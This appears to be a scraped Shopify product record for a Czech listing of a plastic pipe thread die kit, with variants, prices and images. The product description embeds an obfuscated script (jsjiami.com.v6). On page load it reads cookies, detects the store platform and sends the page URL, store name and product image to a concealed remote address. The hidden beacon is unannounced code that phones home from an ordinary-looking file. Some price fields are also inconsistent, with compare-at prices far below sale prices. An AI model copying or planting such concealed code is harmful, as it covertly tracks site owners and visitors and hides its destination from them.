  var current_variant = {"id":45046205939933,"title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","option1":"6 ks plastových závitů pro tvarování trubek","option2":"1 sada","option3":null,"sku":"LE70244243","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","options":["6 ks plastových závitů pro tvarování trubek","1 sada"],"price":65000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8541167911133,"title":"🔥Sada 6 plastových závitníků PIPE","handle":"thread","description":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2024-04-24T10:22:33+08:00","created_at":"2024-04-24T10:22:33+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":115000,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":3998,"compare_at_price_varies":false,"variants":[{"id":45046205939933,"title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","option1":"6 ks plastových závitů pro tvarování trubek","option2":"1 sada","option3":null,"sku":"LE70244243","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","options":["6 ks plastových závitů pro tvarování trubek","1 sada"],"price":65000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046205972701,"title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"2 sady","option3":null,"sku":"LE70244243*2","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 2 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","options":["6 ks plastových závitů pro tvarování trubek","2 sady"],"price":95000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046206005469,"title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"3 sady","option3":null,"sku":"LE70244243*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 3 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","options":["6 ks plastových závitů pro tvarování trubek","3 sady"],"price":115000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","options":["Styl","Množství"],"media":[{"alt":null,"id":33606741754077,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","width":800},{"alt":null,"id":33606741786845,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","width":800},{"alt":null,"id":33606741819613,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","width":800},{"alt":null,"id":33606741852381,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","width":800},{"alt":null,"id":33606741885149,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","width":800},{"alt":null,"id":33606741917917,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","width":800},{"alt":null,"id":33606741950685,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","width":800},{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" 